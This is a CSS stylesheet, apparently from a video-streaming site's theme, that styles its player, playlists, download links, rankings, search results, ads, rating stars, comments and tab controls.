.play_box_right{overflow: auto;padding: 0.375rem; width: 100%; max-height: 13.05rem; min-height: 13.05rem; background: #202026;}
.play_namebox{width: 100%;border-bottom: 1px solid #282830;background: #202026;padding: 0.375rem;position: absolute;top: 0;left: 0;line-height: 0.3rem;z-index: 10;}
.play_namebox .title{float: left; max-width: 75%; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; margin: 0.1rem 0; color: #fff;}
.play_namebox .fenlei{padding: 0.05rem 0.15rem; border: 1px solid #ff5f00; font-size: 0.3rem; color: #ff5f00; line-height: 0.325rem; margin: 0.15rem 0 0.15rem 0.2rem; border-radius: 0.35rem; overflow: hidden; display: inline-block;}
.play_infobox{margin-top: 1.75rem;}
.play_box_right::-webkit-scrollbar{width:4px;height:4px;background-color:#202026}
.play_box_right::-webkit-scrollbar-track{background-color:#202026}
.play_box_right::-webkit-scrollbar-thumb{background-color:#31313a;border-radius: 2px;}
.play_vlist{margin-bottom: 0.4rem;}
.code_box{float: left; width: 2rem;height: 2rem;background: #1d1d21; display: block; overflow: hidden;}
.qrcode.code_box img{padding: 0.05rem; width: 100%;}
.qrcode_text{width: calc(100% - 2rem); float: left; height: 2rem; background: #1d1d21;padding: 0.35rem;}
.qrcode_text p{margin: 0.1rem 0; line-height: 0.5rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{float: left; position: relative; display: block;width: 3rem; height: 1.8rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.play_vlist_thumb.vnow::after{content: " "; position: absolute; width: 100%;height: 100%;top:0; left: 0; z-index: 9; border: 3px solid #ff5f00;}
.play_vlist_text{position: relative; width: calc(100% - 3rem); float: left; height: 1.8rem; padding: 0.15rem 0.35rem;}
.play_clike{color: #bbb; font-size: 0.4rem; margin-bottom: 0.4rem;}
.play_vlist_title{color: #bbb;height: 0.95rem;overflow: hidden;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vnow .play_vlist_title{color: #ff5f00;}
.play_vlist_now{position: absolute;width: 100%; left: 0;bottom: 0.15rem;padding-left: 0.35rem;font-size: 0.325rem;color: #878787;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_tag {font-size: 0.325rem;color: #878787;}
.play_vlist_now a{color: #878787;}
.play_vlist_now a i{font-size: 0.3rem;}
.play_list_adbox {position: relative;}
.ad_tips{position: absolute;right: 0;bottom: 0;font-size: 0.2rem;padding: 0 0.1rem;background: rgba(0, 0, 0, 0.3);color: #fff; height: 0.35rem;line-height: 0.35rem;}
.qrcode_text .qrcode_tips{color: #bbb;}
.player .play_now span i{color: #878787; padding-right: 0.1rem; vertical-align: top; font-size: 0.3rem;}
.player{padding: 0; overflow: hidden;}
.player .play_now{line-height: 0.65rem; float: left;}
.play_pan.pannel{margin: 0 0 0.5rem 0;}
.play_text{display: block; overflow: hidden; margin-top: 0.25rem;}
.player .video_title, .player .ms_p{float: left; margin-right: 0.375rem;}
.player .text_score,.cblock .text_score {color: #ff5f00;font-weight: 700;font-size: 0.4rem;vertical-align: top;}
.player .title{color: #ccc;}
.player .no_b{float: right; line-height: 0.475rem; font-size: 0.3rem;}
.player .split_line{background-color: #666;}
.player .data a{background: #16161b;display: block;margin-right: 0.1rem;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.2rem;border-radius: 20px;font-size: 0.3rem;}
.player .nstem{line-height: 0.525rem;}
.player .nstem .text_score,.player .nstem a{float: left;}
.play_content {margin-top: 0.25rem;display: block;line-height: 0.55rem;color: #888;}
.play_tips {position: absolute;top: 50%;left: 50%;z-index: 99999;transform: translate(-50%, -50%);width: 90%;text-align: center;}
.play_tips h3 {color: #999;margin: 0;}
.play_tips p {margin-top: 0.3rem;color: #999;}
.play_tips img {width: 3rem;}
.lock_tipe_box {position: absolute;z-index: 99995;top: -2%;left: -2%;width: 104%;height: 104%;background-position: 50% 50%;background-size: cover;filter: blur(5px);-webkit-filter: blur(5px);opacity: .2;}
.player a,.player span{color: #888;}
.player a:hover,.down_context a:hover{color: #ff5f00;}
.tab-play a {font-size: 0.4rem;}
.playnow_info{color: #ff5f00;}
.playlist.tabs .content {margin: 0.55rem 0 0.325rem;}
.tabs .wrapper_fl{border:0;}
.tabs .wrapper_fl.xl{border-bottom: 1px solid #f1f1f1;}
.playlist.tabs .tab-play{position: relative;padding: 0.25rem;margin: 0;}
.tab-play a.playnow_info:after {content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.content_playlist li{float:left; width:16.6666667%;; padding-bottom: 0.25rem; padding-right: 0.25rem;}
.content_playlist li a,.listshow span{display: block; position: relative; padding:0 0.25rem; border: 1px solid #f1f1f1;text-align: center; background: #f8f8f8; border-radius:4px;line-height: 1rem;height: 1rem; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content_playlist li.active a{color: #ff5f00;background: none;border: 1px solid #ff5f00;}
.player_video{background-color: #000;}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:11.8rem;z-index: 998;}
.embed-responsive .MacPlayer{z-index: 999}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{margin: 0;}
.embed-responsive-4by3{padding-bottom:75%}
.hongbo_tips{display: block; overflow: hidden; border-radius: 0.1rem; padding: 0.25rem; margin: 0.25rem 0; border: 1px solid #f1f1f1; background: #f8f8f8; text-align: center;}
.hongbo_tips a{overflow: hidden; border: 0; background: none; color: #ff0000; padding: 0;}

.play_source_tab{border-bottom: 1px solid #f1f1f1;}
.play_source_tab a{position: relative;display: block;overflow: hidden;float: left;padding: 0.25rem;font-size: 0.4rem;}
.play_source_tab a.active{color: #ff5f00;}
.play_source_tab a.active:after{content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.play_list_box{margin: 0.55rem 0 0.325rem;}
.playico {font-size: 0.25rem;vertical-align: top;}
.player_infotip{padding: 0 0.25rem;margin-bottom: 0.5rem;}
.playlist_notfull{position: relative;}
.playlist_notfull ul{height: 5rem;overflow: hidden;}
.listshow {position: absolute;bottom: 0;right: 0;width: 16.6666667%;padding-right: 0.25rem;padding-bottom: 0.25rem;}

.zbo .play_vlist_thumb{background: url(../img/load_tv.gif) no-repeat #fff; background-position: 50% 50%; background-size: 60%; overflow: hidden;}
.zbvodlist_play {float: left;width: 25%;padding: 0.125rem 0;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin: 0.25rem 0 0 0;}
.zbvodlist_play a {display: block;padding: 0.125rem 0.25rem;border: 1px solid #f1f1f1;margin-right: 0.25rem;line-height: 0.6rem;border-radius: 4px;text-align: center;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.zbvodlist_play i{font-size: 0.3rem;}
/* downpage */
#downlist {padding: 0.5rem 0;border-bottom: 1px solid #f1f1f1;}
.down_title span {padding: 0 0.125rem;background: #1890ff;font-size: 0.3rem;color: #fff;border-radius: 4px;line-height: 0.525rem;margin: 0.05rem 0;}
.down_title .title{margin-right: 0.25rem;}
.down_tips_text {text-align: center;background: #f8f8f8;padding: 1rem 0.25rem;border-radius: 4px;margin: 0;}
.down_vodl {width: 1.35rem;float: left;margin-right: 0.4rem;}
.down_vodl .vodlist_thumb{padding-top: 0;height: 1.875rem;}
.down_vodr {float: left;width: calc(100% - 1.75rem);}
.down_context a{color:#666;}
.style-input{float: left; display: block; width: 0.3rem; height: 0.3rem; border: 1px solid #aaa;margin: 0.15rem 0.15rem 0px 0.025rem;border-radius: 2px;}
.style-input:checked{background: url(../img/checked.png) no-repeat #ff5f00;background-size: cover; border: 1px solid #ff5f00;}
.down_list{margin-top: 0.25rem;clear: both;}
.down_list ul{zoom: 1;overflow: hidden;margin-bottom: 0.2rem;}
.down_list ul li{padding: 0.25rem 0;overflow: hidden;vertical-align: middle;line-height: 0.6rem;font-size: 0.35rem;border-bottom: 1px solid #f1f1f1;}
.down_list ul li p{float: left;display: inline;overflow: hidden;}
.down_list ul li span{float: right;display: inline;overflow: hidden;color: #ff5f00;}
.down_list ul li span.filename{text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; text-align: center;}
.down_list ul li span label,.down_list ul li span a.btnd{float: left;display: inline;margin-left: 0.25rem;padding: 0.15rem 0.225rem;color: #fff;line-height: 1;cursor: pointer}
.down_list ul li span label a{color: #fff;}
.down_part_name{font-weight: 400;margin-right: 0.25rem;float: left;display: inline;line-height: 0.65rem;}
.down_part_name a{color: #00be06;}
.thunder_url{border: solid 1px #e4e4e4; background: #f8f8f8; color: #999;height: 0.65rem;line-height: 0.55rem;padding: 0 0.125rem;overflow: hidden;text-overflow: ellipsis}
.thunder_down{background: #1890ff;}
.xiaomi{background: #ff6628}
.kk{background: #00be06}
.btn_bd{background: #999}
.downtools{padding: 0.125rem 0;overflow: hidden;zoom: 1;font-size: 0.35rem;}
.downtools input{margin: 0.2rem 0.025rem 0;padding: 0;float: left;display: inline}
.downtools em{padding: 0 0.125rem;float: left;font-style: normal;line-height: 0.7rem;}
.downtools a{display: inline-block;margin-left: 0.25rem;line-height: 0.7rem;overflow: hidden;text-align: center;}

.actor_vlist li{float: left;margin-right: 0.5rem;padding-top: 0.2rem;}
.actor_part{width: 3rem; float: left; display: block; overflow: hidden; padding: 0.1rem; background: #f8f8f8; border-radius: 50px; border: 1px solid #f1f1f1;}
a.actor_part:hover{color: #fff; background: #ff5f00;border: 1px solid #ff5f00;}
.actor_pic{position: relative; display: block; width: 1rem; height: 1rem;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_name{text-align: center; padding-top: 0.275rem; padding-left: 0.05rem; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 0.375rem;}
.actorlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 12.5%;}
.actorlist_tit {display: block;overflow: hidden;font-size: 0.375rem;margin-top: 0.25rem;text-overflow: ellipsis;white-space: nowrap;text-align: center;}
.actor_hom .vodlist_thumb {padding-top: 100%;border-radius: 100%;border: 1px solid #f8f8f8;}
.actor_hom .vodlist_titbox{height: auto;text-align: center;}

/* typepage */
.type_list_menu{width: 30rem;margin: auto;}
.type_list_menu ul{margin-left: -0.25rem;}
.type_list_menu li {display: inline-block;height: 1.125rem;text-align: center;padding: 0 0.25rem;line-height: 1.125rem;}
.type_list_menu li.active a{color: #ff5f00;font-weight: 700;}


/* zbtypepage */
.zbvodlist_thumb{width: 40%;margin: 0 auto;position: relative;display: block;padding-top: 48%;background: url(../img/load_tv.gif) no-repeat;background-position: 50% 50%;background-size: 100%;}
.zbvodlist_item{width: 16.666666%;position: relative;float: left;padding: 0.125rem;text-align: center;}
.zbvodlist_box{display: block; background: #fff; border-radius: 4px;box-sizing: border-box;border: 1px solid #fff;box-shadow: 0 0 10px rgba(0,0,0,.05);}
.zbvodlist_box:hover{border:1px solid #ff5f00;}
.zbvodlist_title{width: 100%;overflow: hidden;font-size: 0.375rem; text-overflow: ellipsis;white-space: nowrap;padding: 0 0.375rem 0.275rem 0.375rem;}
.zbvodlist_wi,.zbvodlist_hom{padding: 0.125rem 0;}
.zbvodlist_hom .zbvodlist_item{width: 20%;}
.zbvodlist_hom {margin-bottom: 0.125rem;}

/* searchlist */
.searchlist_item{overflow: hidden;padding: 0.45rem 0;border-top: 1px solid #f8f8f8;}
.searchlist_img {width: 3.25rem;float: left;}
.searchlist_titbox {width: calc(100% - 3.25rem);;float: left;padding: 0.55rem 0 0 0.5rem;}
.searchlist_item .vodlist_title{font-size: 0.45rem;margin: 0 0 0.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_sub{display: block;color: #666; margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_thumb{padding-top: 0;height: 4.5rem;}
.searchlist_btn.content_detail{width: 100%;padding: 0;}
.searchlist_item .content_detail .playbtn{margin-top: 0.125rem;}
.zbsearchlist .searchlist_img{border: 1px solid #f1f1f1;border-radius: 4px;}
.zbsearchlist .zbvodlist_thumb{padding-top: 0;width: 60%;}
.hbsearchlist .vodlist_thumb,.zbsearchlist .zbvodlist_thumb {height: 2.125rem;}
.hbsearchlist .searchlist_titbox,.zbsearchlist .searchlist_titbox{padding: 0 0 0 0.5rem;}
.seebtn {margin: 0.4rem 0 0;}
.seebtn a {color: #ff5f00;}
.seebtn a i{font-size: 0.3rem;}

/* rank */
.part_nums{position: relative; display: block; float: left; overflow: hidden; top: 0px; font-size: 0.3rem; font-weight: 700;border-radius: 4px 0 4px 4px; line-height: 0.5rem; margin-right: 0.25rem; color: #fff; text-align: center; background-color: #999; width: 0.5rem; height: 0.5rem;}
.part_num1{background-color: #ff0d29!important;}
.part_num2{background-color: #ff920b!important;}
.part_num3{background-color: #ffc600!important;}
.part_eone {display: block;padding: 0.35rem 0;border-top: 1px solid #f8f8f8;line-height: 0.5rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
.part_eone .renqi{color: #999;font-size: 0.35rem;}
.ranklist_r {padding-top: 0.1rem;border-top: 1px solid #f8f8f8;}
.ranklist_r li {width: 100%;float: left;padding: 0.25rem 0;border: 0;}
.rankpage .tabs .content{margin-top: 0;}
.rankpage .tab_rank{position: relative;float: left; width: 33.3333333%; text-align: center;background: #fff;}
.rankpage .tab_rank::after{content: " ";position: absolute;height: 0.5rem;right: 0;top: 0.5rem;z-index: 9;border-right: 1px solid #f1f1f1;}
.rankpage .tab_rank:last-child::after{border: 0;}
.rankpage .tab_rank label{padding: 0.5rem; font-size: 0.45rem;font-weight: 700;}
.rank_info{position: relative; float: left; display: block; overflow: hidden; width: 33.333333%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.plot_info{position: relative; float: left; display: block; overflow: hidden; width: 50%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.list_info{padding: 0.4rem;}

/* ranklist */
.ranklist_item {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_items {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_item a:hover .title{color: #ff5f00;}
.ranklist_img {width: 2rem;float: left;}
.plotlist_img {width: 4rem;float: left;}
.ranklist_thumb {position: relative;display: block;height: 2.65rem; background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px;overflow: hidden;}
.ranklist_thumb.zbpic{background-size: 100%;}
.ranklist_txt {width: calc(100% - 2rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.plotlist_txt {width: calc(100% - 4rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.ranklist_txt .title{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.ranklist_txt span.text_muted{color: #999;line-height: 0.55rem;}
.ranklist_txt span i,.part_eone .renqi i {font-size: 0.3rem;}
.ranklist_txt p {line-height: 0.525rem;}
.ranklist_item .part_nums {position: absolute;top: 0;left: 0;}

/* show */
.vod_all{background-color: #f8f8f8;padding: 0.25rem 0.65rem;margin: 0.5rem 0 0;border-radius: 4px;}
#show_page .head_box.nav_fixed{box-shadow: unset;}
.listnow.nav_fixed{position: fixed;width: 100%;height: 1.125rem;top: 1.25rem;left: 0;background: hsla(0, 0%, 100%, 0.98);;z-index: 999999993;box-shadow: 0 10px 15px rgba(0,0,0,.05);}
.listnow.nav_fixed .list_type_title{margin: 0 auto;width: 30rem;}
.listnow.nav_fixed .list_type_title span {line-height: 1.125rem;}
.listnow.nav_fixed .sx_title {min-width: 0.5rem;margin-right: 0.5rem;padding: 0;background: none;color: #2e2e36;line-height: 1.125rem;text-align: left;}
.listnow.nav_fixed .sx_txt li, .listnow.nav_fixed .sx_title2 {line-height: 1.125rem;margin-right: 0.25rem;background: none;color: #333;font-weight: normal;margin: 0 0.25rem 0 0;padding: 0;}
.listnow.nav_fixed .sx_txt em {display: block; float: left;margin-right: 0.25rem;}
.list_type_title{overflow: hidden; display: block; position: relative; margin: 0.375rem 0;}
.list_type_title span a,.sx_txt em{color: #999;}
.list_type_title em{font-style: normal;}
.sx_title{float: left; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height:0.8rem; text-align: center;}
.sx_txt em {display:none;}
.sx_txt li,.sx_title2{float: left; margin: 0.05rem 0; padding: 0 0.25rem; border-radius: 32px; line-height: 0.7rem; vertical-align: top; margin-right: 0.25rem;background-color: #ededed; color: #ff5f00; font-weight: 700;}
.list_type_title span{float: right;line-height: 0.775rem;position: absolute;right: 0;z-index: 2;}
.wrapper_fl{overflow: hidden; border-top: 1px solid #f1f1f1;}
.screen_list{position: relative;margin: 0.375rem 0;overflow: hidden;padding-left: 2rem;}
.screen_list li{float: none;display: inline-block;}
.screen_list span.text_muted{position: absolute; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height: 0.775rem; text-align: center;}
.screen_list li a{display: inline-block;margin: 0.05rem 0;padding: 0 0.25rem;border-radius: 32px;color: #999;line-height: 0.7rem;vertical-align: top;}
.screen_list li a:hover,.list_type_title span a:hover,.screen_list.sx_tz li a:hover{color: #ff5f00;}
.screen_list.sx_tz li a{padding: 0 0.5rem 0 0;font-size: 0.45rem;color: #333;}
.screen_list li.hl a{position: relative;background-color: #ededed;color: #ff5f00;font-weight: 700;}
.screen_list.sx_tz li.hl_fl a{color: #ff5f00;font-weight: 700;}
.screen_list.letter_list li a{padding:0.075rem 0.125rem}
.screen_list.letter_list li.active a{padding:0.075rem 0.25rem}
.type_list_fl li{display: inline-block;height: 0.75rem; margin-right: 0.2rem;text-align: center;padding: 0 0.125rem;line-height: 0.8rem;}
.type_list_fl li.active,.type_list_fl li.active a{font-size: 0.4rem;font-weight: 700;vertical-align: top;}
.type_list_fl li i{font-size: 0.3rem;padding-right: 0.05rem;}
.type_sxbtn a{color: #ff5f00;}
.screen_list.sx_tz{margin: 0.25rem 0;padding: 0;}
.sx_total{float: right;padding: 0.25rem 0;line-height: 0.7rem;margin: 0.05rem 0;}
.sx_total em{font-style: normal;color: #ff5f00;}
.show_no{text-align: center; padding: 1rem 0.5rem; background: #f8f8f8; border-radius: 4px;}

/* ads */
.ads.ads_w{max-height: 2.5rem;}
.ads {width: 100%;display: block;overflow: hidden;background: #f8f8f8;border-radius: 4px;text-align: center;}
.ads img{width: 100%;}
.right_ads {display: block;overflow: hidden;max-width: 100%;max-height: 8rem;text-align: center;}
.ads_rbox.adfixed{position: fixed;top: 1.25rem;left: 0; width: 100%;z-index: 0;}
.adfixed .ads_rmkc {width: 30%;float: right;padding-left: 1rem;}
.hl_bottom_ads {display: block;position: fixed;z-index: 999;width: 100%;max-height: 90px!important;left: 0;bottom: 0;}
.bottom_ads_box{display: block;overflow: hidden;max-height: 90px!important;}
.hl_bottom_ads .close_ads_btn {position: absolute;right: 0;top: 0;background: rgba(0, 0, 0, 0.4);color: #fff;display: block;width: 0.5rem;height: 0.5rem;line-height: 0.5rem;font-size: 0.25rem;font-weight: 700;text-align: center;}

/* star */
#rating {display: block;overflow: hidden;width: 100%;margin-bottom: 0.2rem;}
#rating .rating-s {display: block;overflow: hidden;float: left;padding: 0.05rem 0.125rem 0 0;;}
#rating .rating-s li {width: 0.4rem;height: 0.4rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating-s li.active-b.active, #rating .rating-s li.hover {background: url(../img/rating.png) 0 -0.4rem no-repeat;background-size: cover;}
#rating .rating-s li.active-b {background: url(../img/rating.png) 0 -0.8rem no-repeat;background-size: cover;}
#rating span {float: left;height: 0.5rem;line-height: 0.55rem;overflow: hidden;}
#rating span.star_tips {font-size: 0.4rem;margin-right: 0.25rem;line-height: 0.575rem;color: #ff5f00;}
#rating span.list_tips{color: #fff;opacity: .7;}

#rating .rating li.big-star {width: 0.75rem;height: 0.75rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating li.big-star.active, #rating .rating li.big-star.hover {background: url(../img/rating.png) 0 -0.75rem no-repeat;background-size: cover;}
#rating.rating-list {padding: 0.375rem 0.5rem;background: #f8f8f8;border-radius: 4px; margin-bottom: 0;position: relative;}
#rating span.label {height: 0.75rem;line-height: 0.8rem;margin-right: 0.25rem;}
#rating span.label-list{height: 0.75rem;line-height: 0.8rem;margin-left: 0.25rem;}

/* link */
.link_row{float: left;width: 100%;}
.link_text li {float: left;margin-right: 0.375rem;margin-bottom: 0.25rem;line-height: 0.65rem;}
.link_logo {height: 0.65rem;width: auto;vertical-align: top;}

/* gbook */
.commlist_row {float: left;width: 70%;}
.input_row{float: right;width: 30%;padding-left: 0.5rem;}
.input_row .pannel,.commlist_row .pannel{background: #fff;padding: 0.5rem;margin: 0.5rem 0 0;}
.gbook_content {width: 100%;min-height: 2rem;padding: 0.25rem;}
.gbook_submit {float: right;width: 2.5rem;height: 1.125rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;}
.gbook_submit:hover{background: #21d027;}
.remaining_w{float: left;padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f8f8f8;width: 100%;height: 1.125rem;line-height: 1.125rem;margin-bottom: 0.375rem;text-align: center;border-radius: 4px;}
.mac_report .msg_code {padding: 0.25rem 0 0.375rem 0;}
.msg_code {padding: 0.25rem 0 0;}
.msg_code input:focus,.msg_code input{width: 35%;height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.gbook_form textarea,.msg_code input:focus{outline:0;border: 1px solid #f1f1f1;background: #f8f8f8;font-size: 0.35rem;border-radius: 4px;}
.msg_code img{cursor: pointer;height: 1.125rem;margin-left: 2%;width: 26%;border: 1px solid #f1f1f1;margin-top: -0.05rem;border-radius: 4px;}
.comm_content{color: #111;}
.comm_list .part_rows {position: relative;overflow: hidden;}
.comm_list .comm_avat {position: absolute;top:0.45rem;left: 0;width: 1.25rem;height: 1.25rem;}
.part_roun {border-radius: 100%;}
.comm_list .comm_each {position: relative;padding-left: 1.6rem;padding-top: 0.5rem;padding-bottom: 0.5rem;border-bottom: 1px solid #f8f8f8;}
.comm_list .comm_tops {position: relative;margin-top: 0.25rem;padding: 0.3rem;border-radius: 0.1rem;}
.comm_reply {padding: 0 0.25rem 0;}
.back_ashen {background-color: #f8f8f8!important;}
.comm_list .part_tips {position: absolute;font-size: 0.325rem;float: right;right: 0;}
.comm_list .comm_head,.comm_reply_child .text_line {display: block;padding-bottom: 0.15rem;}
.comm_list .comm_rp_head {padding-left: 0.5rem;background-image: url(../img/reply_icon.png);background-repeat: no-repeat;background-position: left 0.1rem;font-size: 0.325rem;}
.comm_list .comm_cont {display: block;overflow: hidden;}
.text_black {background: #f8f8f8;border-radius: 4px; padding: 1rem;margin-top: 0.375rem; text-align: center;}

/* comment */
.input_wrap .smt{width: 100%;}
.gw_action{display: block;overflow: hidden;padding-top: 0.15rem;}
.gw_action a{display: block;float: left;padding-right: 0.5rem;color: #999;}
.gw_action a i {padding-right: 0.1rem;font-size: 90%;vertical-align: top;}
.input_wrap .comment_content{width: 100%;min-height: 2rem;font-size: 0.35rem;outline: 0;padding: 0.375rem; margin: 0.2rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.input_wrap .comment_submit{width: 2.5rem;height: 1rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm-code{width: 2.5rem;border:1px solid #f1f1f1; height: 1rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .verify{height: 1rem;width: 2.5rem;font-size: 0.35rem;line-height: 1rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm_tips{line-height: 1rem;}

#graypage {background: #f8f8f8;}
#graypage .head_box,#graypage .vod_all{background: #fff;}
#graypage .wrapper_fl {border-top: 1px solid #f8f8f8;}
.left_row{width: 70%;}
.right_row{width: 30%;}
.fl{float: left;}
.fr{float: right;}
.hide,.hidden_mb,.bk_btn,.se_btn,.hd_tit,.mac_pop span.pop_close,.author.qq362695000,.comment_report,.comment_report_child,.part_rows_fa .smt,.list_v5 li.num_6,.list_v10 li.num_11,.list_v10 li.num_12,.head_logo .logo_w,.bstem .head_logo .logo_b,.bstem .head_box.nav_top .head_logo .logo_w,.nav_list li a i{display: none!important;}
.show,.comm_each:hover .comment_report,.comm_reply_child:hover .comment_report_child,.part_rows_fa .smt.smt_hidn,.head_logo .logo_b,.bstem .head_logo .logo_w,.bstem .head_box.nav_top .head_logo .logo_b{display: block!important;}
.pa_right{padding-right: 1rem;}
.pa_left{padding-left: 1rem;}
.ma_top{margin-top:0.5rem}
.ma_bottom {margin-bottom: 0.25rem;}
.margin_0{margin: 0!important;}
.pull_right {float: right !important;}
.pull_left {float: left!important;}
.info_right {float: right;font-size: 0.325rem;color: #999;}
.split_line {display: inline-block;margin-left: 0.25rem;margin-right: 0.25rem;width: 1px;height: 0.35rem;vertical-align: -0.05rem;background-color: #d6d6d6;}
.more_i {font-size: 0.25rem;vertical-align: top;padding-left: 0.1rem;}
.shaixuan_i {font-size: 0.3rem;}
.vtop_i{vertical-align: top;}
.qrcode img {padding: 0.2rem;background: #fff;}
.text_center {text-align: center;}

.hom_sm_list li{position: relative; float: left; width: 33.333333%;padding: 0.125rem;}
.hom_sm_list .smlist_box{position: relative;background: #f8f8f8; line-height: 1rem; height: 1rem; border-radius: 32px; overflow: hidden;}
.smlist_box marquee{margin: 0 0.4rem 0 1.1rem;}
.notice .nico{position: absolute; line-height: 1rem; top: 0;left: 0.625rem; text-align: center; color: #ff5f00;z-index: 2;}
.list_m{display: block; padding: 0 0.5rem;}
.list_m a{position: relative; overflow: hidden;float: left;text-align: center;width: 15.2%;padding: 0 0.1rem;}
.list_m a.text_muted{width: 23%;margin-right: 1%;text-align: left;font-size: 0.375rem;font-weight: 700;}
.list_m a.text_muted:after {position: absolute;top: 50%;right: 0;width: 1px;height: 0.3rem;margin-top: -6px;background-color: #ccc;content: "";}
.list_m a i{font-weight: normal;color: #ff5f00;margin-right: 0.15rem;}

/* tabs */
.tabs {display: block;overflow: hidden;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);position: relative;width: 100%;}
.tabs input[name="tab-control"] {display: none;}
.tabs .tab-det,.tabs .tab-play {display: block;overflow: hidden;float: left;margin: 0.25rem 0;}
.tabs .tab-det span {font-size: 0.45rem;margin-right: 0.5rem;}
.tabs .tab-play span{margin-right: 0.5rem;}
.tabs .content section h2,.tabs ul li label {font-size: 0.4rem;}
.tabs .t-ul {list-style-type: none;padding-left: 0;display: block;overflow: hidden;}
.tabs .t-ul li {float: left; box-sizing: border-box;padding-right: 0.5rem;line-height: 0.75rem;}
.tabs ul.title_nav {display: block;overflow: hidden;}
.tabs ul li label {color: #111;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;padding: 0.125rem auto;overflow: hidden;text-overflow: ellipsis;display: block;cursor: pointer;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;white-space: nowrap;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.tabs ul li label br {display: none;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {outline: 0;color: #ff5f00;}
.tabs .content {margin: 0.25rem 0;}
.tabs .content section h2 {color: #ff5f00;display: none;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .content > section:nth-child(1) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .content > section:nth-child(2) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .content > section:nth-child(3) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .content > section:nth-child(4) {display: block;}
